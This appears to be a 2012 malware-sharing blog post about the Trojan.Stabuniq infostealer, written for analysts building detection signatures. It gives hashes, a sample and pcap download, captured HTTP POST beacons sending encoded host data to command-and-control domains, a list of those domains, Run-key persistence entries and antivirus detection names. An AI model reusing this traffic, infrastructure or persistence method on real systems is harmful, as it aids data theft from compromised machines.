# Dec. 2012 Trojan.Stabuniq samples - financial infostealer trojan

contagiodump.blogspot.com/2012/12/dec-2012-trojanstabuniq-samples.html

Holiday presents.
Research: Symantec. Trojan.Stabuniq Found on Financial Institution Servers
More research: Stabuniq in-Depth by Emanuele De Lucia

Here is a another minor news maker of 2012.
It is very well detected by most AV but if you want to play or make IDS or yara signatures, the pcap and the sample is below.

**File**

File: stabuniq_F31B797831B36A4877AA0FD173A7A4A2
Size: 79360
MD5: F31B797831B36A4877AA0FD173A7A4A2

**Download**

Download Email me if you need the password

Download pcap for F31B797831B36A4877AA0FD173A7A4A2

**File information**

F31B797831B36A4877AA0FD173A7A4A2
=====================================================================
5a0d64cc41bb8455f38b4b31c6e69af9e7fd022b0ea9ea0c32c371def24d67fb

**Created files:**
C:\Program Files\7-Zip\Uninstall\smagent.exe << copy of itself F31B797831B36A4877AA0FD173A7A4A2

Injected in iexplore.exe
Process ID: 1536 **(iexplore.exe)**
1536 TCP 1130 172.16.253.129 SYN SENT 205.234.252.212:80

At this point domains maybe sinkholed

Download pcap for F31B797831B36A4877AA0FD173A7A4A2

```
POST /rssnews.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host: benhomelandefit.com
Content-Length: 1093
Cache-Control: no-cache
id=NzQxKDYoNig3&varname=SmdzdGc=&comp=QkNKSl5S&ver=UW9oYmlxdSZeVg==&src=NTREb3I=&sec=0&view=dWtnYWNocihjfmMmKyY
POST /rssnews.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host: sovereutilizeignty.com
Content-Length: 1093
```Cache-Control: no-cache
id=NzQxKDYoNig3&varname=SmdzdGc=&comp=QkNKSl5S&ver=UW9oYmlxdSZeVg==&src=NTREb3I=&sec=0&view=dWtnYWNocihjfmMmKyY$2jX

**The following information is from Symantec: [http://www.symantec.com/security_response/writeup.jsp?docid=2012-121809-2437-99&tabid=2](http://www.symantec.com/security_response/writeup.jsp?docid=2012-121809-2437-99&tabid=2)**

> When the Trojan is executed, it may create the following files:
> %ProgramFiles%\[FOLDER NAME ONE]\[FOLDER NAME TWO]\acroiehelper.exe
> %ProgramFiles%\[FOLDER NAME ONE]\[FOLDER NAME TWO]\groovemonitor.exe
> %ProgramFiles%\[FOLDER NAME ONE]\[FOLDER NAME TWO]\issch.exe
> %ProgramFiles%\[FOLDER NAME ONE]\[FOLDER NAME TWO]\jqs.exe
> %ProgramFiles%\[FOLDER NAME ONE]\[FOLDER NAME TWO]\smagent.exe
> The variable [FOLDER NAME ONE] may be one of the following:

> AcroIEHelper Module
> GrooveMonitor Utility
> InstallShield Update Service Scheduler
> Java Quick Starter
> SoundMAX service agent

> The variable [FOLDER NAME TWO] may be one of the following:
> Bin
> Helper
> Installer
> Uninstall
> Update

> Next, the Trojan creates the following registry entries so that it runs every time Windows starts:
> HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run\"[RANDOM GUID]" = "[FILE NAME]"
> HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\"[RANDOM GUID]" = "[FILE NAME]"
> HKEY_USERS\.DEFAULT\Software\Microsoft\Windows\CurrentVersion\Run\"[RANDOM GUID]" = "[FILE NAME]"
> The Trojan then creates the following registry entry:
> HKEY_CURRENT_USER\Software\Stability Software\"Uniq" = "[RANDOM GUID]"
> Next, the Trojan may collect the following information from the compromised computer:
> Architecture type
> Computer name
> File name of the threat
> IP address
> Operating system version
> Operating system service pack version, if installed
> Running processes

> The Trojan may then send the stolen information to the following remote locations:
> anatwriteromist.com
> bbcnews192.com
> belsaw920.com
> benhomelandefit.com
> midfielderguin.com
> prominentpirsa.com
> sovereutilizeignty.com
> yolanda911.com

**Automatic scans**

[https://www.virustotal.com/file/5a0d64cc41bb8455f38b4b31c6e69af9e7fd022b0ea9ea0c32c371def24d67fb/analysis/](https://www.virustotal.com/file/5a0d64cc41bb8455f38b4b31c6e69af9e7fd022b0ea9ea0c32c371def24d67fb/analysis/)
SHA256: 5a0d64cc41bb8455f38b4b31c6e69af9e7fd022b0ea9ea0c32c371def24d67fb
SHA1: 17db1bbaa1bf1b920e47b28c3050cbff83ab16de
MD5: f31b797831b36a4877aa0fd173a7a4a2
File size: 77.5 KB ( 79360 bytes )
File name: vti-rescan
File type: Win32 EXE
Tags: peexe armadillo
Detection ratio: 28 / 45
Analysis date: 2012-12-21 13:48:23 UTC ( 2 days, 16 hours ago )AhnLab-V3 Backdoor/Win32.Ruskill 20121221
AntiVir TR/Graftor.27095.3 20121221
Avast Win32:Ruskill-FQ [Trj] 20121221
AVG Dropper.Generic6.CAIC 20121221
BitDefender Gen:Variant.Graftor.27095 20121221
DrWeb Trojan.Packed.22607 20121221
Emsisoft Gen:Variant.Graftor.27095 (B) 20121221
ESET-NOD32 a variant of Win32/Injector.RVT 20121221
F-Secure Gen:Variant.Graftor.27095 20121221
Fortinet W32/Injector.RVT!tr 20121221
GData Gen:Variant.Graftor.27095 20121221
Ikarus Worm.Win32.Dorkbot 20121221
Kaspersky HEUR:Trojan.Win32.Generic 20121221
Malwarebytes Backdoor.Bot.wpm 20121221
McAfee Generic.dx!bg3a 20121221
Microsoft Trojan:Win32/Buniq.A 20121221
MicroWorld-eScan Gen:Variant.Graftor.27095 20121221
NANO-Antivirus Trojan.Win32.Graftor.ymdbi 20121221
Norman W32/Suspicious_Gen4.BCNST 20121221
Panda Generic Malware 20121221
PCTools Trojan.Stabuniq 20121221
Sophos Mal/FakeAV-QN 20121221
SUPERAntiSpyware - 20121220
Symantec Trojan.Stabuniq 20121221
TheHacker Trojan/Injector.rvt 20121220
TrendMicro TROJ_STABUNIQ.A 20121221
TrendMicro-HouseCall TROJ_STABUNIQ.A 20121221
VIPRE Trojan.Win32.Generic!BT 20121221